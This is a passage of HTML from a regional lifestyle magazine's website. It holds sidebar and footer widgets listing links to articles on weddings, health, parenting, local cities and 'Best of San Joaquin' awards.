									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
	</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
